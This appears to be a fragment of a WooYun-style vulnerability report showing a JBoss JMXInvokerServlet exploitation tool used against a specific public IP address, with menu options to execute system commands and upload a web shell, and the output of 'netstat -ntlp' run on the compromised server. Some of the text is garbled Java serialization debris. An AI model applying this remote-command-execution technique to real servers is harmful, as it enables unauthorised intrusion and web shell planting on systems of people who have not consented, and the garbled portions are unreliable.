 漏洞地址: http://60.12.21.78:8080/invoker/JMXInvokerServlet
WEB路径 查询权限 执行系统命令 上传WEB_SHELL Padding_oracle 提交方式: test4_POS
1 页 输入命令: netstat -ntlp
sq~?q~
q~
Proto Recv-Q Send-Q Local Address Foreign Address State PID/
tcp 0 0 127.0.0.1:3873 0.0.0.0:* LISTEN 28396/java
tcp 0 0 0.0.0.0:805 0.0.0.0:* LISTEN 4015/rpc.statd
tcp 0 0 0.0.0.0:56872 0.0.0.0:* LISTEN 28396/java
tcp 0 0 127.0.0.1:8009 0.0.0.0:* LISTEN 28396/java
tcp 0 z0 127.0.0.1:1098 0.0.0.0:* LISTEN 28396/java
tcp 0 0 127.0.0.1:1099 0.0.0.0:* LISTEN 28396/java
tcp 0 0 0.0.0.0:54220 0.0.0.0:* LISTEN 28396/java
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN 3958/portmap
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN 28396/java
tcp 0 0 0.0.0.0:42673 0.0.0.0:* LISTEN 28396/java
tcp 0 0 127.0.0.1:8083 0.0.0.0:* LISTEN 28396/java
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN 19862/vsftpd
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 4295/sshd
tcp 0 0 127.0.0.1:631 0.0.0.0:* z LISTEN 4306/cupsd
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN 4341/sendmail
tcp 0 0 127.0.0.1:4444 0.0.0.0:* LISTEN 28396/java
tcp 0 0 127.0.0.1:8093 0.0.0.0:* LISTEN 28396/java
tcp 0 0 127.0.0.1:4445 0.0.0.0:* LISTEN 28396/java
tcp 0 0 127.0.0.1:4446 0.0.0.0:* LISTEN 28396/java
www.wooyun.org
uq~.sq~tRunCheckConfigtRunCheckConfig.javat<init>sq~????q~?q~?sq~'q~?q~?q~